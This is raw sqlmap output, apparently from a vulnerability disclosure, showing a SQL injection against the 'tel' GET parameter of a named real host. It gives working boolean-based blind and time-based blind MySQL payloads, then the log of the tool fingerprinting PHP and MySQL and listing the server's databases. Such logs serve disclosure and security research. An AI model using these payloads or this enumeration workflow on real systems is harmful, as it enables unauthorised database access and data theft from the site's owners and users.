 Place: GET
Parameter: tel
    Type: boolean-based blind
    Title: MySQL boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause (RLIKE)
    Payload: callback=?&tel=5' RLIKE (SELECT (CASE WHEN (4744=4744) THEN 5 ELSE 0x28 END)) AND 'RBYw
'='RBYw
    Type: AND/OR time-based blind
    Title: MySQL < 5.0.12 AND time-based blind (heavy query)
    Payload: callback=?&tel=5' AND 4522=BENCHMARK(5000000,MD5(0x4d495050)) AND 'KmLA'='KmLA
---
[14:04:47] [INFO] the back-end DBMS is MySQL
web application technology: PHP 5.3.19
back-end DBMS: MySQL 5
[14:04:47] [INFO] fetching database names
[14:04:47] [INFO] fetching number of databases
[14:04:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' fo
r faster data retrieval
[14:04:47] [INFO] retrieved: 2
[14:04:48] [INFO] retrieved: information_schema
[14:05:12] [INFO] retrieved: viaggio
available databases [2]:
[*] information_schema
[*] viaggio
[14:05:20] [INFO] fetched data logged to text files under '/Users/FengGou/sqlmap/output/gacfiatauto.
hz.letv.com'